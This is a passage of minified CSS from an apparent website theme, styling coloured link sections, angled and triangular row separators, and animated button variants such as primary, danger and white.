.textify_links a:link,.secondary_section.textify_links a:link,.secondary_section .textify_links a:visited,.secondary_section.textify_links a:visited{color:#fff}.secondary_section .textify_links a:hover,.secondary_section.textify_links a:hover,.secondary_section .textify_links a:active,.secondary_section.textify_links a:active{color:#c70851}.dark_section .textify_links a:link,.dark_section.textify_links a:link,.dark_section .textify_links a:visited,.dark_section.textify_links a:visited{color:#fdfdfd}.dark_section .textify_links a:hover,.dark_section.textify_links a:hover,.dark_section .textify_links a:active,.dark_section.textify_links a:active{color:#ee2}.light_section .textify_links a:link,.light_section.textify_links a:link,.light_section .textify_links a:visited,.light_section.textify_links a:visited{color:#323232}.light_section .textify_links a:hover,.light_section.textify_links a:hover,.light_section .textify_links a:active,.light_section.textify_links a:active{color:#c70851}.black_section .textify_links a:link,.black_section.textify_links a:link,.black_section .textify_links a:visited,.black_section.textify_links a:visited{color:#fff}.black_section .textify_links a:hover,.black_section.textify_links a:hover,.black_section .textify_links a:active,.black_section.textify_links a:active{color:#ee2}.white_section .textify_links a:link,.white_section.textify_links a:link,.white_section .textify_links a:visited,.white_section.textify_links a:visited{color:#323232}.white_section .textify_links a:hover,.white_section.textify_links a:hover,.white_section .textify_links a:active,.white_section.textify_links a:active{color:#2ecc71}.separator_top>.separator_top,.separator_bottom>.separator_bottom{position:absolute;width:100%;background-color:inherit;border-color:inherit;z-index:1}.separator_top>.separator_top{top:0}.separator_bottom>.separator_bottom{bottom:0}.sep_angled_positive_bottom.vc_row[data-vc-full-width],.sep_angled_negative_bottom.vc_row[data-vc-full-width],.sep_angled_positive_top.vc_row[data-vc-full-width],.sep_angled_negative_top.vc_row[data-vc-full-width]{overflow:inherit}.sep_angled_positive_bottom .separator_bottom,.sep_angled_negative_bottom .separator_bottom,.sep_angled_positive_top .separator_top,.sep_angled_negative_top .separator_top{left:0;padding-left:inherit;padding-right:inherit;width:inherit;display:none\9}.sep_angled_positive_bottom .separator_bottom:before,.sep_angled_negative_bottom .separator_bottom:before,.sep_angled_positive_top .separator_top:before,.sep_angled_negative_top .separator_top:before,.sep_angled_positive_bottom .separator_bottom:after,.sep_angled_negative_bottom .separator_bottom:after,.sep_angled_positive_top .separator_top:after,.sep_angled_negative_top .separator_top:after{content:'';width:0;height:0;border-style:solid;border-color:inherit;border-width:24px 0 0 900px;border-width:24px 0 0 50vw;border-left-width:900px;border-left-width:50vw;position:absolute;z-index:9}.sep_angled_positive_bottom .separator_bottom:before,.sep_angled_positive_bottom .separator_bottom:after{bottom:-23px}.sep_angled_positive_bottom .separator_bottom:before{border-left-color:transparent;border-right-color:transparent;right:50%}.sep_angled_positive_bottom .separator_bottom:after{border-left-color:transparent;border-right-color:transparent;left:50%;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.sep_angled_negative_bottom .separator_bottom:before,.sep_angled_negative_bottom .separator_bottom:after{bottom:-23px}.sep_angled_negative_bottom .separator_bottom:before{border-left-color:transparent;border-right-color:transparent;left:50%}.sep_angled_negative_bottom .separator_bottom:after{border-left-color:transparent;border-right-color:transparent;right:50%;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.sep_angled_positive_top .separator_top:before,.sep_angled_positive_top .separator_top:after{top:-23px}.sep_angled_positive_top .separator_top:before{border-top-color:transparent;border-bottom-color:transparent;left:49.99%}.sep_angled_positive_top .separator_top:after{border-top-color:transparent;border-bottom-color:transparent;right:49.99%;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.sep_angled_negative_top .separator_top:before,.sep_angled_negative_top .separator_top:after{top:-23px}.sep_angled_negative_top .separator_top:before{border-top-color:transparent;border-bottom-color:transparent;left:0}.sep_angled_negative_top .separator_top:after{border-top-color:transparent;border-bottom-color:transparent;right:0;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.folded_section{-o-transform:translate(0px, 0px);-webkit-transform:translate(0px, 0px);-ms-transform:translate(0px, 0px);transform:translate(0px, 0px);z-index:1}.folded_section>div,.folded_section>div>div,.folded_section>div>div>div,.folded_section>div>div>div .separator_top,.folded_section>div>div>div .separator_bottom{background-color:inherit;border-color:inherit}.folded_section>div>div>div .separator_top{margin-bottom:0px}.folded_section>div>div>div .separator_bottom{margin-bottom:0px}@media (max-width:767px){.folded_section>div>div>div .separator_top,.folded_section>div>div>div .separator_bottom{display:none}}.sep_triangular_downhill_top .separator_top{border-style:solid;border-left-width:inherit;display:none\9}.sep_triangular_downhill_top .separator_top:after{content:'';width:0;height:0;border-style:solid;border-color:inherit;border-width:19px 0 0 1rem;border-left-width:inherit;top:-18px;border-top-color:transparent;border-bottom-color:transparent;left:0;position:absolute;z-index:9}.sep_triangular_uphill_top .separator_top{border-style:solid;border-left-width:inherit;display:none\9}.sep_triangular_uphill_top .separator_top:after{content:'';width:0;height:0;border-style:solid;border-color:inherit;border-width:19px 0 0 1rem;border-left-width:inherit;top:-18px;border-top-color:transparent;border-bottom-color:transparent;right:0;position:absolute;z-index:9;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.sep_triangular_downhill_bottom .separator_bottom{border-style:solid;border-left-width:inherit;display:none\9}.sep_triangular_downhill_bottom .separator_bottom:after{content:'';width:0;height:0;border-style:solid;border-color:inherit;border-width:19px 0 0 1rem;border-left-width:inherit;bottom:-18px;border-left-color:transparent;border-right-color:transparent;left:0;position:absolute;z-index:9;-ms-transform:rotateY(180deg);-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.sep_triangular_uphill_bottom .separator_bottom{border-style:solid;border-left-width:inherit;display:none\9}.sep_triangular_uphill_bottom .separator_bottom:after{content:'';width:0;height:0;border-style:solid;border-color:inherit;border-width:19px 0 0 1rem;border-left-width:inherit;bottom:-18px;border-left-color:transparent;border-right-color:transparent;right:0;position:absolute;z-index:9}.btn{font-family:,sans-serif;font-size:14px;font-weight:bold;text-transform:none;border:2px solid #131313;color:#131313;background-color:#fff;line-height:1.1;text-align:center;padding:12px 20px;display:inline-block;cursor:pointer;vertical-align:middle}.btn:focus,.btn:active:focus,.btn.active:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{background-color:#131313;color:#fff;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65)}.btn-link{display:inline-block;font-family:,sans-serif;font-size:14px;font-weight:bold;text-transform:none}.btn-link:after{content:'\2192';margin-left:10px;position:relative;top:-1px}.btn.btn-primary{border:2px solid #c70851 !important;color:#c70851 !important;background-color:transparent !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.btn.btn-primary:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#c70851;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn.btn-primary:hover:before,.btn.btn-primary:focus:before,.btn.btn-primary:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn.btn-primary:hover,.btn.btn-primary:focus{color:#fff !important;background-color:transparent !important}.btn.btn-primary.btn-inv{color:#fff !important;background-color:#c70851 !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.btn.btn-primary.btn-inv:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#fff;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn.btn-primary.btn-inv:hover:before,.btn.btn-primary.btn-inv:focus:before,.btn.btn-primary.btn-inv:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn.btn-primary.btn-inv:hover,.btn.btn-primary.btn-inv:focus{color:#c70851 !important;border:2px solid #c70851 !important;background-color:transparent !important}.btn.btn-secondary{border:2px solid #d30202 !important;color:#d30202 !important;background-color:transparent !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.btn.btn-secondary:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#d30202;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn.btn-secondary:hover:before,.btn.btn-secondary:focus:before,.btn.btn-secondary:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn.btn-secondary:hover,.btn.btn-secondary:focus{color:#fff !important;background-color:transparent !important}.btn.btn-secondary.btn-inv{color:#fff !important;background-color:#d30202 !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.btn.btn-secondary.btn-inv:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#fff;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn.btn-secondary.btn-inv:hover:before,.btn.btn-secondary.btn-inv:focus:before,.btn.btn-secondary.btn-inv:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn.btn-secondary.btn-inv:hover,.btn.btn-secondary.btn-inv:focus{color:#d30202 !important;border:2px solid #d30202 !important;background-color:transparent !important}.btn.btn-dark{border:2px solid #2658fd !important;color:#2658fd !important;background-color:transparent !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.btn.btn-dark:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#2658fd;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn.btn-dark:hover:before,.btn.btn-dark:focus:before,.btn.btn-dark:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn.btn-dark:hover,.btn.btn-dark:focus{color:#fdfdfd !important;background-color:transparent !important}.btn.btn-dark.btn-inv{color:#fdfdfd !important;background-color:#2658fd !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.btn.btn-dark.btn-inv:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#fdfdfd;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn.btn-dark.btn-inv:hover:before,.btn.btn-dark.btn-inv:focus:before,.btn.btn-dark.btn-inv:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn.btn-dark.btn-inv:hover,.btn.btn-dark.btn-inv:focus{color:#2658fd !important;border:2px solid #2658fd !important;background-color:transparent !important}.btn.btn-light{border:2px solid #f4f4f4 !important;color:#f4f4f4 !important;background-color:transparent !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.btn.btn-light:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#f4f4f4;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn.btn-light:hover:before,.btn.btn-light:focus:before,.btn.btn-light:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn.btn-light:hover,.btn.btn-light:focus{color:#323232 !important;background-color:transparent !important}.btn.btn-light.btn-inv{color:#323232 !important;background-color:#f4f4f4 !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.btn.btn-light.btn-inv:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#323232;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn.btn-light.btn-inv:hover:before,.btn.btn-light.btn-inv:focus:before,.btn.btn-light.btn-inv:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn.btn-light.btn-inv:hover,.btn.btn-light.btn-inv:focus{color:#f4f4f4 !important;border:2px solid #f4f4f4 !important;background-color:transparent !important}.btn.btn-black{border:2px solid #000 !important;color:#000 !important;background-color:transparent !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.btn.btn-black:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#000;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn.btn-black:hover:before,.btn.btn-black:focus:before,.btn.btn-black:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn.btn-black:hover,.btn.btn-black:focus{color:#fff !important;background-color:transparent !important}.btn.btn-black.btn-inv{color:#fff !important;background-color:#000 !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.btn.btn-black.btn-inv:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#fff;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn.btn-black.btn-inv:hover:before,.btn.btn-black.btn-inv:focus:before,.btn.btn-black.btn-inv:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn.btn-black.btn-inv:hover,.btn.btn-black.btn-inv:focus{color:#000 !important;border:2px solid #000 !important;background-color:transparent !important}.btn.btn-white{border:2px solid #fff !important;color:#fff !important;background-color:transparent !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.btn.btn-white:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#fff;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn.btn-white:hover:before,.btn.btn-white:focus:before,.btn.btn-white:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn.btn-white:hover,.btn.btn-white:focus{color:#323232 !important;background-color:transparent !important}.btn.btn-white.btn-inv{color:#323232 !important;background-color:#fff !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.btn.btn-white.btn-inv:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#323232;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn.btn-white.btn-inv:hover:before,.btn.btn-white.btn-inv:focus:before,.btn.btn-white.btn-inv:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn.btn-white.btn-inv:hover,.btn.btn-white.btn-inv:focus{color:#fff !important;border:2px solid #fff !important;background-color:transparent !important}.btn.btn-success{border:2px solid #5cb85c !important;color:#5cb85c !important;background-color:transparent !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.btn.btn-success:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#5cb85c;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn.btn-success:hover:before,.btn.btn-success:focus:before,.btn.btn-success:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn.btn-success:hover,.btn.btn-success:focus{color:#fff !important;background-color:transparent !important}.btn.btn-success.btn-inv{color:#fff !important;background-color:#5cb85c !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.btn.btn-success.btn-inv:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#fff;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn.btn-success.btn-inv:hover:before,.btn.btn-success.btn-inv:focus:before,.btn.btn-success.btn-inv:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn.btn-success.btn-inv:hover,.btn.btn-success.btn-inv:focus{color:#5cb85c !important;border:2px solid #5cb85c !important;background-color:transparent !important}.btn.btn-info{border:2px solid #5bc0de !important;color:#5bc0de !important;background-color:transparent !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.btn.btn-info:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#5bc0de;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn.btn-info:hover:before,.btn.btn-info:focus:before,.btn.btn-info:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn.btn-info:hover,.btn.btn-info:focus{color:#fff !important;background-color:transparent !important}.btn.btn-info.btn-inv{color:#fff !important;background-color:#5bc0de !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.btn.btn-info.btn-inv:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#fff;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn.btn-info.btn-inv:hover:before,.btn.btn-info.btn-inv:focus:before,.btn.btn-info.btn-inv:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn.btn-info.btn-inv:hover,.btn.btn-info.btn-inv:focus{color:#5bc0de !important;border:2px solid #5bc0de !important;background-color:transparent !important}.btn.btn-warning{border:2px solid #f0ad4e !important;color:#f0ad4e !important;background-color:transparent !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.btn.btn-warning:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#f0ad4e;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn.btn-warning:hover:before,.btn.btn-warning:focus:before,.btn.btn-warning:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn.btn-warning:hover,.btn.btn-warning:focus{color:#fff !important;background-color:transparent !important}.btn.btn-warning.btn-inv{color:#fff !important;background-color:#f0ad4e !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.btn.btn-warning.btn-inv:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#fff;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn.btn-warning.btn-inv:hover:before,.btn.btn-warning.btn-inv:focus:before,.btn.btn-warning.btn-inv:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn.btn-warning.btn-inv:hover,.btn.btn-warning.btn-inv:focus{color:#f0ad4e !important;border:2px solid #f0ad4e !important;background-color:transparent !important}.btn.btn-danger{border:2px solid #d9534f !important;color:#d9534f !important;background-color:transparent !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.btn.btn-danger:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#d9534f;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn.btn-danger:hover:before,.btn.btn-danger:focus:before,.btn.btn-danger:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn.btn-danger:hover,.btn.btn-danger:focus{color:#fff !important;background-color:transparent !important}.btn.btn-danger.btn-inv{color:#fff !important;background-color:#d9534f !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.btn.btn-danger.btn-inv:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#fff;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn.btn-danger.btn-inv:hover:before,.btn.btn-danger.btn-inv:focus:before,.btn.btn-danger.btn-inv:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn.btn-danger.btn-inv:hover,.btn.btn-danger.btn-inv:focus{color:#d9534f !important;border:2px solid #d9534f !important;background-color:transparent !important}.btn.btn-default{border:2px solid #131313 !important;color:#131313 !important;background-color:transparent !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.btn.btn-default:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#131313;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn.btn-default:hover:before,.btn.btn-default:focus:before,.btn.btn-default:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn.btn-default:hover,.btn.btn-default:focus{color:#fff !important;background-color:transparent !important}.btn.btn-default.btn-inv{color:#fff !important;background-color:#131313 !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.btn.btn-default.btn-inv:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#fff;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn.btn-default.btn-inv:hover:before,.btn.btn-default.btn-inv:focus:before,.btn.btn-default.btn-inv:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn.btn-default.btn-inv:hover,.btn.btn-default.btn-inv:focus{color:#131313 !important;border:2px solid #131313 !important;background-color:transparent !important}.primary_section .btn.btn-default{border:2px solid #fff !important;color:#fff !important;background-color:transparent !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.primary_section 